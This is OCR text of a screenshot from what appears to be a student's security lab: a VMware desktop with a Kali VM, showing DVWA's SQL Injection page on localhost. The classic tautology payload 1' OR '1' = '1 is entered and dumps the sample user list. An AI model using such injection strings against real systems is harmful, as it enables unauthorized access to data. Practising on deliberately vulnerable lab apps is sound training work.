 yuly-deb 1 - VMware Workstation
File Edit View VM Tabs Help
Library
yuly-kali-linux-2024.3
yuly-deb 1
Yuly Windows 11 x64
Type here t...
My Computer
yuly-kali-linu
yuly-deb 1
Yuly Window
Applications Places System
Fri Dec 13, 20:53
Vulnerability: SQL Injectic
localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'+%3D+'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1' = '1
First name: admin
Surname: admin
ID: 1' OR '1' = '1
First name: Gordon
Surname: Brown
ID: 1' OR '1' = '1
First name: Hack
Surname: Me
ID: 1' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' OR '1' = '1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Vulnerability: SQL Inje...
[debian@debian: /var...
To direct input to this VM, click inside or press Ctrl+G.
1
23°C
Despejado
Buscar
ESP
22:53
13/12/2024